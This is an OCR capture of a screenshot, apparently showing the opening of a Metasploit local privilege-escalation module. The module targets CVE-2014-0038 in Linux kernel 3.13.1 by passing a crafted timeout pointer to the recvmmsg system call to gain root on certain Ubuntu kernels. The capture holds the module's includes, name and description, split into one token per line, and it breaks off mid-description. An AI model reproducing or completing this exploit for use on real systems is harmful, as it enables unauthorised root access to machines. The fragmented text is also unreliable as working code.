
Rank
=
GoodRanking
  include 
Msf
:
:
Post
:
:
File
  include 
Msf
:
:
Exploit
:
:
EXE
  include 
Msf
:
:
Exploit
:
:
FileDropper
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Linux 
Kernel 3.13.1 Recvmmsg Privilege 
Escalation'
,
'Description'
=
>
%q{

          This module attempts to 
exploit CVE-2014-0038, by sending a 
recvmmsg

          system call with a crafted 
timeout pointer parameter to gain root.

          This exploit has offsets for 
3 Ubuntu 13 kernels built in:

          3.8.0-19-generic (13.04 